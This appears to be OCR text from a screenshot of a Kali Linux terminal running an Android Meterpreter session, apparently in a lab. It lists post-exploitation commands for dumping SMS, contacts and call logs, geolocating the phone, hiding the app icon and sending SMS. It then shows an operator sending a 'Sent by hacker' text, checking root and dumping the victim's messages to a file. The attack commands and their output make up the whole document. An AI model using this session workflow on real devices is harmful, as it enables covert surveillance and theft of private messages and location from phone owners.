 kali@kali: ~
File Actions Edit View Help
Command Description
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
Command Description
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activity for package name
app_uninstall Request to uninstall application
For more info on a specific command, use <command> -h or help <command>.
meterpreter > send_sms -d 0123456790 -t "Sent by hacker"
[+] SMS sent - Transmission successful
meterpreter > check_root
[*] Device is not rooted
meterpreter > geolocate
[*] Current Location:
meterpreter > dump_sms
[*] Fetching 4 sms messages
[*] SMS messages saved to: sms_dump_20250426170418.txt
meterpreter >
(kali㉿kali)-[~]
$ cat sms_dump_20250426170418.txt
[+] SMS messages dump
Date: 2025-04-26 17:04:18.965776975 -0400
OS: Android 11 - Linux 5.4.61-android11-0-00791-gbad091cc4bf3-ab6833933 (i686)
Remote IP: 192.168.0.132
Remote Port: 50384
#1
Type : Outgoing
Date : 2025-04-26 16:59:55
Address : 01123456790
Status : MASK_TEMPORARY_ERROR
Message : Sent by hacker
#2
Type : Outgoing
Date : 2025-04-26 01:16:52
Address :
Status : MASK_TEMPORARY_ERROR
Message : tried 2
#3
Type : Outgoing
Date : 2025-04-26 01:16:23
Address : 010101010101
Status : MASK_TEMPORARY_ERROR
Message : tried 2
#4
Type : Outgoing
Date : 2025-04-26 01:15:52
Address : 010101010101
Status : MASK_TEMPORARY_ERROR
Message : lol
(kali㉿kali)-[~]
$